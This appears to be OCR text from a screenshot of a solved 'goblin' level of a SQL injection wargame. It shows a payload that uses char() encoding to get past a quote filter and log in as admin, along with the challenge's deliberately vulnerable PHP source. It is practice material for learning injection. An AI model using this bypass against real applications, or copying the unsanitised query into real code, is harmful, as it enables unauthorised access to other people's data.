 los.rubiya.kr/chall/goblin_e5afb8
MySQL | Hexadecimal Literals -
String to Hex Online Converter |
ASCII Table - ASCII Character Co
los.rubiya.kr/chall/goblin_e5afb87a6716708e3af46a849517afdc.php?no=0%20or%20id=char(97,100,109,105,110)
query : select id from prob_goblin where id='guest' and no=0 or id=char(97,100,109,105,110)
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/\'|\"|\`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>
Type here to search
66°F Mostly sunny
11:20 AM
10/26/2023
3